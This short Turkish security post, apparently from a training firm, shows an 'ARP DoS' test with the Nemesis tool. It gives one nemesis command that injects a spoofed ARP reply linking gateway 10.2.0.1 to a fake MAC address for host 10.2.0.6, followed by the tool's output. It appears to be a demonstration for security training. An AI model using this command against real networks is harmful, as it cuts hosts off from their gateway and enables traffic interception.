 BGA | CEH
@BGASecurity
Nemesis ile ARP Dos Denemesi
 #nemesis arp -d eth0 -r -v -S 10.2.0.1 -D 10.2.0.6 -H 00:01:02:03:04:05 -M 00:1B:38:C3:D3:A0
ARP/RARP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22)
[MAC] 00:01:02:03:04:05 > 00:1B:38:C3:D3:A0
[Ethernet type] ARP (0x0806)
[Protocol addr:IP] 10.2.0.1 > 10.2.0.6
[Hardware addr:MAC] 00:01:02:03:04:05 > 00:1B:38:C3:D3:A0
[ARP opcode] Reply
[ARP hardware fmt] Ethernet (1)
[ARP proto format] IP (0x0800)
[ARP protocol len] 6
[ARP hardware len] 4
Wrote 42 byte unicast ARP request packet through linktype DLT_EN10MB.
 